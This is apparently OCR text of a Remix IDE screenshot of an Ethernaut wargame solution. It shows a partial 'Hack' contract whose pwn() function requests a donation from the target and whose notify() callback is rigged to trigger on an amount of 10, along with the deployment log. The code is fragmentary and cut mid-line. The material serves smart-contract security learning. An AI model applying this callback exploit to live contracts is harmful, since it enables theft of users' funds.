 DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Hack - Ethernaut.sol
Deploy
0x16D5814B770ec61A4Cf6b
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts
HACK AT 0XFC6...D9A9A (BLOCKCH
1
Home
Ethernaut.sol
14 IGood private immutable target;
15 ICoin private immutable coin;
16
17 error NotEnoughBalance();
18
19 constructor(IGood _target) {
20 target = _target;
21 coin = ICoin(_target.coin());
22 }
23
24 function pwn() external {
25 target.requestDonation();
26 require(coin.balances(address(this)) == 10*
27 }
28
29 function notify(uint amount) external {
30 if (amount == 10) {
0
listen on all transactions
Search with transaction hash or addr...
view on etherscan
[block:8652809 txIndex:91] from: 0xd24...0f49E
to: Hack.(constructor) value: 0 wei
data: 0x60c...f33ce logs: 0 hash: 0x93b...8bf50
Debug
>